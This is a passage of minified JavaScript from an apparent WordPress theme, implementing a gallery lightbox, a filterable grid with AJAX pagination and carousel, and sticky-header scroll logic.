:!0,navigateByImgClick:!0,preload:[0,1],tPrev:$us.langOptions.magnificPopup.tPrev,tNext:$us.langOptions.magnificPopup.tNext,tCounter:$us.langOptions.magnificPopup.tCounter},removalDelay:300,mainClass:"mfp-fade",fixedContentPos:!0})}.bind(this))},initMasonry:function(){var t=this,n={layoutMode:"masonry",isOriginLeft:!e("body").hasClass("rtl")};t.$list.parents(".w-tabs-section-content-h").length&&(n.transitionDuration=0),$us.getScript($us.templateDirectoryUri+"/common/js/vendor/isotope.js",function(){t.$list.imagesLoaded(function(){t.$list.isotope(n),t.$list.isotope()}),$us.$canvas.on("contentChange",function(){t.$list.imagesLoaded(function(){t.$list.isotope()})})})},ajax:function(){var t=this;if(t.$loadmore.hasClass("done"))return;if(t.currentPage+=1,t.ajaxData.template_vars.ids=t.allImageIds.slice(t.ajaxData.template_vars.quantity*(t.currentPage-1),t.ajaxData.template_vars.quantity*t.currentPage),!t.ajaxData.template_vars.ids.length){t.$loadmore.addClass("done");return}t.$loadmore.addClass("loading"),e.ajax({type:"post",url:t.ajaxData.ajax_url,data:{action:t.ajaxData.action,template_vars:JSON.stringify(t.ajaxData.template_vars)},success:function(n){var s,i=e(n),o=e(".w-gallery-list > *",i);(!o.length||t.currentPage===t.ajaxData.template_vars.max_num_pages)&&t.$loadmore.addClass("done"),t.$list.append(o),t.$container.hasClass("action_popup_image")&&t.initMagnificPopup(),t.$container.hasClass("type_masonry")&&(s=t.$list.data("isotope"),s&&(s.insert(o),s.reloadItems())),t.ajaxData.template_vars.pagination=="load_on_scroll"&&$us.waypoints.add(t.$loadmore,"-70%",function(){t.ajax.call(t)}.bind(this)),t.$loadmore.removeClass("loading")},error:function(){t.$loadmore.removeClass("loading")}})}},e.fn.wGallery=function(t){return this.each(function(){e(this).data("WGallery",new $us.WGallery(this,t))})},e(".w-gallery").wGallery()}(jQuery),function(e,t){"use strict";var s=document,n=t,o=window;$us.WGrid=function(e,t){this.init(e,t)},$us.WGrid.prototype={init:function(t){if(this.$container=e(t),this.$filters=e(".g-filters-item",this.$container),this.$list=e(".w-grid-list",this.$container),this.$loadmore=e(".g-loadmore",this.$container),this.$pagination=e("> .pagination",this.$container),this.$preloader=e(".w-grid-preloader",this.$container),this.$style=e("> style:first",this.$container),this.loading=!1,this.changeUpdateState=!1,this.gridFilter=null,this.curFilterTaxonomy="",this.paginationType=this.$pagination.length?"regular":this.$loadmore.length?"ajax":"none",this.filterTaxonomyName=this.$list.data("filter_taxonomy_name")?this.$list.data("filter_taxonomy_name"):"category",this.$container.data("gridInit")==1)return;this.$container.data("gridInit",1);var i=e(".w-grid-json",this.$container);if(i.length&&i.is("[onclick]")?(this.ajaxData=i[0].onclick()||{},this.ajaxUrl=this.ajaxData.ajax_url||"",$us.usbPreview()||i.remove()):(this.ajaxData={},this.ajaxUrl=""),this.carouselSettings=this.ajaxData.carousel_settings,this.breakpoints=this.ajaxData.carousel_breakpoints||{},this.$list.hasClass("owl-carousel")&&$us.getScript($us.templateDirectoryUri+"/common/js/vendor/owl.carousel.js",function(){this.carouselOptions={autoHeight:this.carouselSettings.autoHeight,autoplay:this.carouselSettings.autoplay,autoplayHoverPause:!0,autoplayTimeout:this.carouselSettings.timeout,center:this.carouselSettings.center,dots:this.carouselSettings.dots,items:parseInt(this.carouselSettings.items),loop:this.carouselSettings.loop,mouseDrag:!jQuery.isMobile,nav:this.carouselSettings.nav,navElement:"button",navText:["",""],responsive:{},rewind:!this.carouselSettings.loop,rtl:e(".l-body").hasClass("rtl"),slideBy:this.carouselSettings.slideby,slideTransition:this.carouselSettings.transition,smartSpeed:this.carouselSettings.speed},this.carouselSettings.smooth_play==1&&(this.carouselOptions.slideTransition="linear",this.carouselOptions.autoplaySpeed=this.carouselSettings.timeout,this.carouselOptions.smartSpeed=this.carouselSettings.timeout,this.carouselOptions.slideBy=1),this.carouselSettings.carousel_fade&&e.extend(this.carouselOptions,{animateOut:"fadeOut",animateIn:"fadeIn"}),e.each(this.breakpoints,function(e,t){t!==n&&t.items!==n&&(this.carouselOptions.responsive[e]=t,this.carouselOptions.responsive[e].items=parseInt(t.items))}.bind(this)),this.$list.on("initialized.owl.carousel",function(t){var s=this.$list,o=e("[data-content-height]",t.currentTarget);o.each(function(t,o){var a=e(o),i=a.data("usCollapsibleContent");i===n&&(a.usCollapsibleContent(),i=a.data("usCollapsibleContent")),i instanceof $us.collapsibleContent&&(i.initHeightCheck(),$ush.timeout(function(){s.trigger("refresh.owl.carousel")},1))}),e.isMobile&&s.closest(".w-tabs-section.active").length&&$ush.timeout(function(){s.trigger("refresh.owl.carousel")},50),this.carouselSettings.autoHeight&&o.on("toggleContent",function(){s.trigger("refresh.owl.carousel")})}.bind(this)).on("mousedown.owl.core",function(){var n,t=e(this);e("[data-content-height]",t).length&&!jQuery.isMobile&&(n=t.data("owl.carousel"),n.$stage.off("mousedown.owl.core"))}),this.$list.owlCarousel(this.carouselOptions);var t=this.$list.data("owl.carousel");t&&this.carouselSettings.smooth_play&&this.$list.trigger("next.owl.carousel"),t&&this.carouselSettings.aria_labels.prev&&this.carouselSettings.aria_labels.next&&(t.$element.find(".owl-prev").attr("aria-label",this.carouselSettings.aria_labels.prev),t.$element.find(".owl-next").attr("aria-label",this.carouselSettings.aria_labels.next))}.bind(this)),this.$container.hasClass("open_items_in_popup")){if(this.ajaxData==n)return;this.lightboxTimer=null,this.$lightboxOverlay=this.$container.find(".l-popup-overlay"),this.$lightboxWrap=this.$container.find(".l-popup-wrap"),this.$lightboxBox=this.$container.find(".l-popup-box"),this.$lightboxContent=this.$container.find(".l-popup-box-content"),this.$lightboxContentPreloader=this.$lightboxContent.find(".g-preloader"),this.$lightboxContentFrame=this.$container.find(".l-popup-box-content-frame"),this.$lightboxNextArrow=this.$container.find(".l-popup-arrow.to_next"),this.$lightboxPrevArrow=this.$container.find(".l-popup-arrow.to_prev"),this.$container.find(".l-popup-closer").click(function(){this.hideLightbox()}.bind(this)),this.$container.find(".l-popup-box").click(function(){this.hideLightbox()}.bind(this)),this.$container.find(".l-popup-box-content").click(function(e){e.stopPropagation()}.bind(this)),this.originalURL=o.location.href,this.lightboxOpened=!1,this.$list.hasClass("owl-carousel")?$us.getScript($us.templateDirectoryUri+"/common/js/vendor/owl.carousel.js",this.initLightboxAnchors.bind(this)):this.initLightboxAnchors(),$us.$window.on("resize",function(){this.lightboxOpened&&$us.$window.width()<$us.canvasOptions.disableEffectsWidth&&this.hideLightbox()}.bind(this))}if(this.$list.hasClass("owl-carousel"))return;if(this.paginationType!="none"||this.$filters.length){if(this.ajaxData==n)return;this.templateVars=this.ajaxData.template_vars||{},this.filterTaxonomyName&&(this.initialFilterTaxonomy=this.$list.data("filter_default_taxonomies")?this.$list.data("filter_default_taxonomies").toString().split(","):"",this.curFilterTaxonomy=this.initialFilterTaxonomy),this.curPage=this.ajaxData.current_page||1,this.infiniteScroll=this.ajaxData.infinite_scroll||0}this.$container.hasClass("with_isotope")?$us.getScript($us.templateDirectoryUri+"/common/js/vendor/isotope.js",function(){this.$list.imagesLoaded(function(){var t,n={itemSelector:".w-grid-item",layoutMode:this.$container.hasClass("isotope_fit_rows")?"fitRows":"masonry",isOriginLeft:!e(".l-body").hasClass("rtl"),transitionDuration:0};this.$list.find(".size_1x1").length?t=".size_1x1":this.$list.find(".size_1x2").length?t=".size_1x2":this.$list.find(".size_2x1").length?t=".size_2x1":this.$list.find(".size_2x2").length&&(t=".size_2x2"),t&&(t=t||".w-grid-item",n.masonry={columnWidth:t}),this.$list.on("layoutComplete",function(){o.USAnimate&&(e(".w-grid-item.off_autostart",this.$list).removeClass("off_autostart"),new USAnimate(this.$list)),$us.$window.trigger("scroll.waypoints")}.bind(this)),this.$list.isotope(n),this.paginationType=="ajax"&&this.initAjaxPagination(),$us.$canvas.on("contentChange",function(){this.$list.imagesLoaded(function(){this.$list.isotope("layout")}.bind(this))}.bind(this))}.bind(this))}.bind(this)):this.paginationType=="ajax"&&this.initAjaxPagination(),this.$filters.each(function(t,n){var s=e(n),o=s.data("taxonomy");s.on("click",function(){if(o!=this.curFilterTaxonomy){if(this.loading)return;this.setState(1,o),this.$filters.removeClass("active"),s.addClass("active")}}.bind(this))}.bind(this)),this.$container.closest(".l-main").length&&$us.$body.on("us_grid.updateState",this._events.updateState.bind(this)).on("us_grid.updateOrderBy",this._events.updateOrderBy.bind(this)),this.$list.on("click","[ref=magnificPopup]",this._events.initMagnificPopup.bind(this))},_events:{updateState:function(e,t,o,i){if(!this.$container.is('[data-filterable="true"]')||!this.$container.hasClass("used_by_grid_filter"))return;if(o=o||1,this.changeUpdateState=!0,this.gridFilter=i,this.ajaxData===n&&(this.ajaxData={}),this.hasOwnProperty("templateVars")||(this.templateVars=this.ajaxData.template_vars||{query_args:{}}),this.templateVars.us_grid_filter_params=t,this.templateVars.query_args!==!1&&(this.templateVars.query_args.paged=o),this.templateVars.filters_args=i.filtersArgs||{},this.setState(o),this.paginationType==="regular"&&/page(=|\/)/.test(location.href)){var a=location.href.replace(/(page(=|\/))(\d+)(\/?)/,"$1"+o+"$2");history.replaceState&&history.replaceState(s.title,s.title,a)}},updateOrderBy:function(e,t,n){if(!this.$container.is('[data-filterable="true"]')||!this.$container.hasClass("used_by_grid_order"))return;n=n||1,this.changeUpdateState=!0,this.hasOwnProperty("templateVars")||(this.templateVars=this.ajaxData.template_vars||{query_args:{}}),this.templateVars.query_args!==!1&&(this.templateVars.query_args.paged=n),this.templateVars.grid_orderby=t,this.setState(n)},initMagnificPopup:function(t){t.stopPropagation(),t.preventDefault();var s=e(t.currentTarget);s.data("magnificPopup")===n&&(s.magnificPopup({type:"image",mainClass:"mfp-fade"}),s.trigger("click"))}},initLightboxAnchors:function(){var t=this;e(".w-grid-item-anchor:not(.lightbox_init)",t.$list).on("click",function(n){var s=e(n.target).closest(".w-grid-item"),o=e(".w-grid-item-anchor",s).attr("href");s.hasClass("custom-link")||$us.$window.width()>=$us.canvasOptions.disableEffectsWidth&&(n.stopPropagation(),n.preventDefault(),t.openLightboxItem(o,s),s.addClass("lightbox_init"))})},initAjaxPagination:function(){this.$loadmore.on("click",function(){this.curPage<this.ajaxData.max_num_pages&&this.setState(this.curPage+1)}.bind(this)),this.infiniteScroll&&$us.waypoints.add(this.$loadmore,"-70%",function(){this.loading||this.$loadmore.click()}.bind(this))},setState:function(t,s){if(this.loading&&!this.changeUpdateState)return;if(t!==1&&this.paginationType=="ajax"&&this.none!==n&&this.none==!0)return;if(this.none=!1,this.loading=!0,this.$container.next(".w-grid-none").addClass("hidden"),this.$filters.length&&!this.changeUpdateState)if(s=s||this.curFilterTaxonomy,s=="*"&&(s=this.initialFilterTaxonomy),s!=""){var i,a={taxonomy:this.filterTaxonomyName,field:"slug",terms:s},r=!1;this.templateVars.query_args.tax_query==n?this.templateVars.query_args.tax_query=[]:e.each(this.templateVars.query_args.tax_query,function(e,t){if(t!=null&&t.taxonomy==this.filterTaxonomyName)return this.templateVars.query_args.tax_query[e]=a,r=!0,!1}.bind(this)),r||this.templateVars.query_args.tax_query.push(a)}else this.templateVars.query_args.tax_query!=n&&e.each(this.templateVars.query_args.tax_query,function(e,t){if(t!=null&&t.taxonomy==this.filterTaxonomyName)return this.templateVars.query_args.tax_query[e]=null,!1}.bind(this));this.templateVars.query_args!==!1&&(this.templateVars.query_args.paged=t),this.paginationType=="ajax"&&(t==1?this.$loadmore.addClass("done"):this.$loadmore.addClass("loading"),this.infiniteScroll||(this.prevScrollTop=$us.$window.scrollTop())),(this.paginationType!="ajax"||t==1)&&(this.$preloader.addClass("active"),this.$list.data("isotope")?(this.$list.isotope("remove",this.$container.find(".w-grid-item")),this.$list.isotope("layout")):this.$container.find(".w-grid-item").remove()),this.ajaxData.template_vars=JSON.stringify(this.templateVars),i=this.$list.data("isotope"),i&&t==1&&(this.$list.html(""),i.remove(i.items),i.reloadItems()),this.xhr!==n&&this.xhr.abort(),this.xhr=e.ajax({type:"post",url:this.ajaxData.ajax_url,data:this.ajaxData,beforeSend:function(){this.$container.removeClass("hidden")}.bind(this),success:function(n){var r,a=e(n),c=e(".w-grid-list",a).first(),l=e(".pagination > *",a),s=c.children();this.$container.toggleClass("hidden",!s.length),c.imagesLoaded(function(){this.beforeAppendItems(s),s.appendTo(this.$list),c.html("");var n,d,u,h,m,f,p,g,v,b=s.find(".w-slider");this.afterAppendItems(s),i&&(i.insert(s),i.reloadItems()),b.length&&$us.getScript($us.templateDirectoryUri+"/common/js/vendor/royalslider.js",function(){b.each(function(t,n){e(n).wSlider().find(".royalSlider").data("royalSlider").ev.on("rsAfterInit",function(){i&&this.$list.isotope("layout")})}.bind(this))}.bind(this)),i&&(this.$list.find(".size_1x1").length?r=".size_1x1":this.$list.find(".size_1x2").length?r=".size_1x2":this.$list.find(".size_2x1").length?r=".size_2x1":this.$list.find(".size_2x2").length&&(r=".size_2x2"),i.options.masonry&&(i.options.masonry.columnWidth=r||".w-grid-item"),this.$list.isotope("layout"),this.$list.trigger("layoutComplete")),u=e(".w-tabs",s),u.length>0&&u.wTabs(),this.paginationType=="ajax"?(p=e(".w-video",s),p.length>0&&p.wVideo(),t==1&&(h=a.find(".w-grid-json"),h.length?(v=h[0].onclick()||{},this.ajaxData.max_num_pages=v.max_num_pages||this.ajaxData.max_num_pages):this.ajaxData.max_num_pages=1),this.templateVars.query_args.paged>=this.ajaxData.max_num_pages||!s.length?this.$loadmore.addClass("done"):this.$loadmore.removeClass("done").removeClass("loading"),this.infiniteScroll?$us.waypoints.add(this.$loadmore,"-70%",function(){this.loading||this.$loadmore.click()}.bind(this)):Math.round(this.prevScrollTop)!=Math.round($us.$window.scrollTop())&&$us.$window.scrollTop(this.prevScrollTop)):this.paginationType==="regular"&&this.changeUpdateState&&(e("a[href]",l).each(function(t,n){var s=e(n),o=location.pathname.replace(/((\/page.*)?)\/$/,"");s.attr("href",o+s.attr("href"))}),this.$pagination.html(l)),this.$container.hasClass("open_items_in_popup")&&this.initLightboxAnchors(),m=a.next(".w-grid-none"),this.changeUpdateState&&m.length&&(d=this.$container.next(".w-grid-none"),d.length?d.removeClass("hidden"):this.$container.after(m),f=e(".w-grid:first",this.$container.next(".w-grid-none")),f.length&&f.wGrid(),this.none=!0),this.changeUpdateState&&this.gridFilter&&(n=a.filter(".w-grid-filter-json-data:first"),n.length&&this.gridFilter.trigger("us_grid_filter.update-items-amount",n[0].onclick()||{}),n.remove()),g=e("style#grid-post-content-css",a).html()||"",g&&(this.$style.length||(this.$style=e("<style></style>"),this.$container.append(this.$style)),this.$style.text(this.$style.text()+g)),$us.$canvas.resize(),this.$preloader.removeClass("active"),o.USAnimate&&this.$container.hasClass("with_css_animation")&&new USAnimate(this.$container)}.bind(this)),this._scrollToGrid(),this.loading=!1,this.$container.trigger("USGridItemsLoaded")}.bind(this),error:function(){this.$loadmore.removeClass("loading")}.bind(this)}),this.curPage=t,this.curFilterTaxonomy=s},_scrollToGrid:function(){if(this.curPage===1){var e=this.$container.offset().top;e!==t&&$us.$window.scrollTop()>e&&$us.$htmlBody.animate({scrollTop:e-$us.header.getCurrentHeight()},500)}},_hasScrollbar:function(){return s.documentElement.scrollHeight>s.documentElement.clientHeight},_getScrollbarSize:function(){if($us.scrollbarSize===n){var e=s.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",s.body.appendChild(e),$us.scrollbarSize=e.offsetWidth-e.clientWidth,s.body.removeChild(e)}return $us.scrollbarSize},openLightboxItem:function(t,n){this.showLightbox();var s,a,r,c,l,o=0,i=e(".w-grid-item:visible:not(.custom-link)",this.$container).toArray();for(l in i)if(n.is(i[l])){o=parseInt(l);break}o>0&&(c=o-1),o<i.length&&(r=o+1),a=e(e.isNumeric(c)?i[c]:""),s=e(e.isNumeric(r)?i[r]:""),s.length>0?(this.$lightboxNextArrow.show(),this.$lightboxNextArrow.attr("title",s.find(".w-grid-item-title").text()),this.$lightboxNextArrow.off("click").click(function(e){var t=s.find(".w-grid-item-anchor"),n=t.attr("href");e.stopPropagation(),e.preventDefault(),this.openLightboxItem(n,s)}.bind(this))):(this.$lightboxNextArrow.attr("title",""),this.$lightboxNextArrow.hide()),a.length>0?(this.$lightboxPrevArrow.show(),this.$lightboxPrevArrow.attr("title",a.find(".w-grid-item-title").text()),this.$lightboxPrevArrow.off("click").on("click",function(e){var t=a.find(".w-grid-item-anchor"),n=t.attr("href");e.stopPropagation(),e.preventDefault(),this.openLightboxItem(n,a)}.bind(this))):(this.$lightboxPrevArrow.attr("title",""),this.$lightboxPrevArrow.hide()),t.indexOf("?")!==-1?this.$lightboxContentFrame.attr("src",t+"&us_iframe=1"):this.$lightboxContentFrame.attr("src",t+"?us_iframe=1"),history.replaceState&&history.replaceState(null,null,t),this.$lightboxContentFrame.off("load").on("load",function(){this.lightboxContentLoaded()}.bind(this))},lightboxContentLoaded:function(){this.$lightboxContentPreloader.css("display","none"),this.$lightboxContentFrame.contents().find("body").off("keyup.usCloseLightbox").on("keyup.usCloseLightbox",function(e){e.key==="Escape"&&this.hideLightbox()}.bind(this))},showLightbox:function(){clearTimeout(this.lightboxTimer),this.$lightboxOverlay.appendTo($us.$body).show(),this.$lightboxWrap.appendTo($us.$body).show(),this.lightboxOpened=!0,this.$lightboxContentPreloader.css("display","block"),$us.$html.addClass("usoverlay_fixed"),e.isMobile||(this.windowHasScrollbar=this._hasScrollbar(),this.windowHasScrollbar&&this._getScrollbarSize()&&$us.$html.css("margin-right",this._getScrollbarSize())),this.lightboxTimer=setTimeout(function(){this.afterShowLightbox()}.bind(this),25)},afterShowLightbox:function(){clearTimeout(this.lightboxTimer),this.$container.on("keyup",function(e){this.$container.hasClass("open_items_in_popup")&&e.key==="Escape"&&this.hideLightbox()}.bind(this)),this.$lightboxOverlay.addClass("active"),this.$lightboxBox.addClass("active"),$us.$canvas.trigger("contentChange"),$us.$window.trigger("resize")},hideLightbox:function(){clearTimeout(this.lightboxTimer),this.lightboxOpened=!1,this.$lightboxOverlay.removeClass("active"),this.$lightboxBox.removeClass("active"),history.replaceState&&history.replaceState(null,null,this.originalURL),this.lightboxTimer=setTimeout(function(){this.afterHideLightbox()}.bind(this),500)},afterHideLightbox:function(){this.$container.off("keyup"),clearTimeout(this.lightboxTimer),this.$lightboxOverlay.appendTo(this.$container).hide(),this.$lightboxWrap.appendTo(this.$container).hide(),this.$lightboxContentFrame.attr("src","about:blank"),$us.$html.removeClass("usoverlay_fixed"),e.isMobile||this.windowHasScrollbar&&$us.$html.css("margin-right","")},beforeAppendItems:function(t){if(e("[data-content-height]",t).length)var n=$ush.timeout(function(){e("[data-content-height]",t).usCollapsibleContent(),$ush.clearTimeout(n)},1)},afterAppendItems:function(){}},e.fn.wGrid=function(t){return this.each(function(){e(this).data("wGrid",new $us.WGrid(this,t))})},e(function(){e(".w-grid").wGrid()}),e(".w-grid-list").each(function(){var t=e(this);if(!t.find("[ref=magnificPopupGrid]").length)return;$us.getScript($us.templateDirectoryUri+"/common/js/vendor/magnific-popup.js",function(){var s,n="a[ref=magnificPopupGrid]:visible";t.hasClass("owl-carousel")&&(n=".owl-item:not(.cloned) a[ref=magnificPopupGrid]"),s={type:"image",delegate:n,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tPrev:$us.langOptions.magnificPopup.tPrev,tNext:$us.langOptions.magnificPopup.tNext,tCounter:$us.langOptions.magnificPopup.tCounter},removalDelay:300,mainClass:"mfp-fade",fixedContentPos:!0,callbacks:{beforeOpen:function(){var e=t.data("owl.carousel");e&&e.settings.autoplay&&t.trigger("stop.owl.autoplay")},beforeClose:function(){var e=t.data("owl.carousel");e&&e.settings.autoplay&&t.trigger("play.owl.autoplay")}}},t.magnificPopup(s),t.hasClass("owl-carousel")&&t.on("initialized.owl.carousel",function(t){var s=e(t.currentTarget),n={};e(".owl-item:not(.cloned)",s).each(function(t,s){var o=e(s),i=o.find("[data-id]").data("id");n.hasOwnProperty(i)||(n[i]=o)}),s.on("click",".owl-item.cloned",function(t){t.preventDefault(),t.stopPropagation();var s=e("[data-id]",t.currentTarget).data("id");n.hasOwnProperty(s)&&e("a[ref=magnificPopupGrid]",n[s]).trigger("click")})})})})}(jQuery),!function(e,t){"use strict";var n=window,o=t;n.$ush=n.$ush||{},n.$us.canvas=n.$us.canvas||{};function s(t){var s,n=this;if(n.$container=e(".l-header",$us.$canvas),n.$showBtn=e(".w-header-show:first",$us.$body),n.settings=t||{},n.state="default",n.$elms={},n.canvasOffset=0,n.bodyHeight=$us.$body.height(),n.adminBarHeight=0,n._states={init_height:0,scroll_direction:"down",sticky:!1,sticky_auto_hide:!1,vertical_scrollable:!1},n.$container.length===0)return;n._states.init_height=n.getHeight(),n.$places={hidden:e(".l-subheader.for_hidden",n.$container)},n.breakpoints={laptops:1280,tablets:1024,mobiles:600};for(s in n.breakpoints)n.breakpoints[s]=parseInt(((t[s]||{}).options||{}).breakpoint)||n.breakpoints[s];e(".l-subheader-cell",n.$container).each(function(t,s){var o=e(s),i=o.parent().parent().usMod("at")+"_"+o.usMod("at");n.$places[i]=o}),e("[class*=ush_]",n.$container).each(function(t,s){var a,o=e(s),i=/(^| )ush_([a-z_]+)_([0-9]+)(\s|$)/.exec(s.className);if(!i)return;a=i[2]+":"+i[3],n.$elms[a]=o,o.is(".w-vwrapper, .w-hwrapper")&&(n.$places[a]=o)}),$us.$window.on("scroll",$ush.debounce(n._events.scroll.bind(n),1)).on("resize load",$ush.debounce(n._events.resize.bind(n),1)),n.$container.on("contentChange",n._events.contentChange.bind(n)),n.$showBtn.on("click",n._events.showBtn.bind(n)),n.on("changeSticky",n._events._changeSticky.bind(n)).on("swichVerticalScrollable",n._events._swichVerticalScrollable.bind(n)),n.setState("default",!0),n._events.resize.call(n),n.isStickyAutoHideEnabled()&&n.$container.addClass("sticky_auto_hide"),n.$container.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",$ush.debounce(function(){n.trigger.call(n,"transitionEnd")},1))}e.extend(s.prototype,$us.mixins.Events,{prevScrollTop:0,currentStateIs:function(e){var t=this;return e&&["default"].concat(Object.keys(t.breakpoints)).indexOf(e)!==-1&&t.state===e},isVertical:function(){return this.orientation==="ver"},isHorizontal:function(){return this.orientation==="hor"},isFixed:function(){return this.pos==="fixed"},isStatic:function(){return this.pos==="static"},isTransparent:function(){return this.bg==="transparent"},_isWithinScrollBoundaries:function(e){return e=Math.ceil(e),e+n.innerHeight>=$us.$document.height()||e<=0},isHidden:function(){return!!$us.header.settings.is_hidden},isStickyEnabled:function(){var e=this;return((e.settings[e.state]||{}).options||{}).sticky||!1},isStickyAutoHideEnabled:function(){var e=this;return e.isStickyEnabled()&&(((e.settings[e.state]||{}).options||{}).sticky_auto_hide||!1)},isSticky:function(){return this._states.sticky||!1},isStickyAutoHidden:function(){return this._states.sticky_auto_hide||!1},getHeaderInitialPos:function(){return $us.$body.usMod("headerinpos")||""},getScrollDirection:function(){return this._states.scroll_direction||"down"},getHeight:function(){if(t=this,!t.$container.length)return 0;var t,n=getComputedStyle(t.$container.get(0),":before").content,e=0;return n&&["none","auto"].indexOf(n)===-1&&(e=n.replace(/[^+\d]/g,"")),e||(e=t.$container.outerHeight()),isNaN(e)?0:$ush.parseFloat(e)},getInitHeight:function(){var e=this;return parseInt(e._states.init_height)||e.getHeight()},getCurrentHeight:function(e){var t=this,n=0;return e&&t.isHorizontal()&&(!t.currentStateIs("mobiles")||t.adminBarHeight&&t.adminBarHeight>=t.getScrollTop())&&(n+=t.adminBarHeight),t.isStickyAutoHidden()||(n+=t.getHeight()),n},getScrollTop:function(){return $us.$window.scrollTop()||this.prevScrollTop},prevOffsetTop:0,getOffsetTop:function(){var e=this,t=parseFloat(e.$container.css("top")||0);return e.prevOffsetTop=Math.max(e.prevOffsetTop,t)},isScrollAtTopPosition:function(){return $ush.parseInt($us.$window.scrollTop())===0},setState:function(e,t){if(n=this,!t&&n.currentStateIs(e))return;var n,s=(n.settings[e]||{}).options||{},i=s.orientation||"hor",a=$us.toBool(s.sticky)?"fixed":"static",r=$us.toBool(s.transparent)?"transparent":"solid",c=s.shadow||"thin";i==="ver"&&(a="fixed",r="solid"),n._setOrientation(i),n._setPos(a),n._setBg(r),n._setShadow(c),n._setLayout((n.settings[e]||{}).layout||{}),$us.$body.usMod("state",n.state=e),(n.currentStateIs("default")||n.currentStateIs("laptops"))&&$us.$body.removeClass("header-show"),$us.nav!==o&&$us.nav.resize(),n.isStickyAutoHideEnabled()&&n.$container.removeClass("down")},_setPos:function(e){var t=this;if(e===t.pos)return;t.$container.usMod("pos",t.pos=e),t.pos==="static"&&t.trigger("changeSticky",!1)},_setBg:function(e){var t=this;e!=t.bg&&t.$container.usMod("bg",t.bg=e)},_setShadow:function(e){var t=this;e!=t.shadow&&t.$container.usMod("shadow",t.shadow=e)},_setLayout:function(e){var t,n=this;for(t in e){if(!e[t]||!n.$places[t])if(t.indexOf("wrapper")>-1)n.$places[t]=n.$places.hidden;else continue;n._placeElements(e[t],n.$places[t])}},_setOrientation:function(e){var t=this;e!=t.orientation&&$us.$body.usMod("header",t.orientation=e)},_placeElements:function(e,t){for(var n,s=this,o=0;o<e.length;o++)if(typeof e[o]=="object"){if(n=e[o][0],!s.$places[n]||!s.$elms[n])continue;s.$elms[n].appendTo(t),s._placeElements(e[o].shift(),s.$places[n])}else{if(n=e[o],!s.$elms[n])continue;s.$elms[n].appendTo(t)}},_isVerticalScrollable:function(){if(e=this,!e.isVertical())return;if((e.currentStateIs("default")||e.currentStateIs("laptops"))&&e.isFixed()){e.$container.addClass("scrollable");var e,t=e.getHeight(),n=parseInt($us.canvas.winHeight),s=parseInt($us.$document.height());e.$container.removeClass("scrollable"),t>n?e.trigger("swichVerticalScrollable",!0):e._states.vertical_scrollable&&e.trigger("swichVerticalScrollable",!1),t>s&&e.$container.css({position:"absolute",top:0})}else e._states.vertical_scrollable&&e.trigger("swichVerticalScrollable",!1)},_events:{_swichVerticalScrollable:function(e,t){var n=this;n.$container.toggleClass("scrollable",n._states.vertical_scrollable=!!t),n._states.vertical_scrollable||(n.$container.resetInlineCSS("position","top","bottom"),delete n._headerScrollRange)},_changeSticky:function(e,t){n=this,n._states.sticky=!!t;var n,o=n.getCurrentHeight(!0),s=["position","top","bottom"];$us.canvas.hasStickyFirstSection()&&n.getHeaderInitialPos()=="bottom"&&!n.isStickyAutoHideEnabled()&&(s=s.filter(function(e){return e!=="top"})),n.$container.toggleClass("sticky",n._states.sticky).resetInlineCSS(s),o==n.getCurrentHeight(!0)&&n.trigger("transitionEnd")},contentChange:function(){var e=this;e._isVerticalScrollable.call(e)},showBtn:function(t){var n=this;if($us.$body.hasClass("header-show"))return;t.stopPropagation(),$us.$body.addClass("header-show").on(e.isMobile?"touchstart":"click",n._events.hideMobileVerticalHeader.bind(n))},hideMobileVerticalHeader:function(t){var n=this;if(e.contains(n.$container[0],t.target))return;$us.$body.off(e.isMobile?"touchstart":"click",n._events.hideMobileVerticalHeader.bind(n)),$ush.timeout(function(){$us.$body.removeClass("header-show")},10)},scroll:function(){var n,s,i,a,r,l,d,u,h,e=this,t=e.getScrollTop(),c=e.getHeaderInitialPos()==="above";if(e.prevScrollTop!=t&&(e._states.scroll_direction=e.prevScrollTop<=t?"down":"up"),e.prevScrollTop=t,e.isScrollAtTopPosition()&&(e._states.scroll_direction="up"),e.isStickyAutoHideEnabled()&&e.isSticky()&&!e._isWithinScrollBoundaries(t)&&!c&&(e._states.sticky_auto_hide=e.getScrollDirection()==="down",e.$container.toggleClass("down",e._states.sticky_auto_hide)),!e.isFixed())return;i=["bottom","below"].indexOf(e.getHeaderInitialPos())!==-1,e.isHorizontal()&&(c||i&&(e.currentStateIs("tablets")||e.currentStateIs("mobiles"))||!i)&&(e.isStickyEnabled()&&(h=parseInt(((e.settings[e.state]||{}).options||{}).scroll_breakpoint)||100,n=Math.ceil(t)>=h,n!=e.isSticky()&&e.trigger("changeSticky",n)),e.isSticky()&&($us.$window.scrollTop()||e.trigger("changeSticky",!1))),e.isHorizontal()&&i&&!c&&(e.currentStateIs("default")||e.currentStateIs("laptops"))&&(a=$us.canvas.getHeightFirstSection()+e.adminBarHeight,e.getHeaderInitialPos()=="bottom"&&(a-=e.getInitHeight()),e.isStickyEnabled()&&(n=t>=a,n!=e.isSticky()&&e.trigger("changeSticky",n)),!e.isSticky()&&a!=e.getOffsetTop()&&e.$container.css("top",a)),e.isVertical()&&!i&&!c&&e._states.vertical_scrollable&&(r=e.getHeight(),u=parseInt($us.$document.height()),u>r&&(d=parseInt($us.canvas.winHeight)+e.canvasOffset,l=r-d,e._headerScrollRange===o&&(e._headerScrollRange=[0,l]),e.bodyHeight>r?t<e._headerScrollRange[0]?(e._headerScrollRange[0]=Math.max(0,t),e._headerScrollRange[1]=e._headerScrollRange[0]+l,s={position:"fixed",top:e.adminBarHeight}):e._headerScrollRange[0]<t&&t<e._headerScrollRange[1]?s={position:"absolute",top:e._headerScrollRange[0]}:e._headerScrollRange[1]<=t&&(e._headerScrollRange[1]=Math.min(u-d,t),e._headerScrollRange[0]=e._headerScrollRange[1]-l,s={position:"fixed",top:d-r}):s={position:"absolute",top:e.adminBarHeight},s&&e.$container.css(s)))},resize:function(){var s,e=this,t="default";for(s in e.breakpoints)if(n.innerWidth<=e.breakpoints[s])t=s;else 